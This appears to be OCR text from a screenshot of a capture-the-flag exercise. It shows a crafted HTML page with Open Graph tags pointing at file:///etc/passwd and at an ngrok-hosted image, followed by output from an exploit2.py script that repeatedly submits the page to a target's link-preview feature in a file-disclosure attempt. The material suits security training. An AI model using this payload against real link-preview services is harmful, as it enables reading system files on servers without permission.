 Burp Suite Professional ... Mozilla Firefox Challenge 04:40 PM EN
Mozilla Firefox
File Actions Edit View Help
Ngrok PHP -S 0.0.0.0:5000 Challenge Challenge Challenge
1 <html><head><title>n</title>
2 <meta property="og:type" content="website" />
3 <meta property="og:url" content="http://0.0.0.0" />
4 <meta property="og:title" content="file:///etc/passwd" />
5 <meta property="og:description" content="file:///etc/passwd" />
6 <meta property="og:image:type" content="text/html" />
7 <meta property="og:image:encoded" content="true" />
8 <meta property="og:image" content="http://fa0cf2d0f26e.ngrok.io/hi.html.jpg" />
9 <link rel="attachment" href="file:///etc/passwd"></link>
10 </head><body></body></html>
NORMAL index.html html utf-8[unix] 80% ≡ 8/10 ㏑ : 75
"index.html" 10L, 520C written
root@kali-linux:~/tmp/CTF/SocialBuggyWebsite/simpleexploit# python3 exploit2.py
LFI:> http://fa0cf2d0f26e.ngrok.io/index.html
Title: file:///etc/passwd
Description: file:///etc/passwd
Domain: fa0cf2d0f26e.ngrok.io
Image length: 363648
Key: ['requestTime']
LFI:> http://fa0cf2d0f26e.ngrok.io/index.html
Title: file:///etc/passwd
Description: file:///etc/passwd
Domain: fa0cf2d0f26e.ngrok.io
Error:: Invalid Image URL
Key: ['requestTime']
LFI:> http://fa0cf2d0f26e.ngrok.io/index.html
Title: file:///etc/passwd
Description: file:///etc/passwd
Domain: fa0cf2d0f26e.ngrok.io
Error:: Image Failed HEAD Test
Key: ['requestTime']
LFI:> http://fa0cf2d0f26e.ngrok.io/index.html
[0] 0:python3* "root@kali-linux: ~/tm" 16:40 06-Oct-20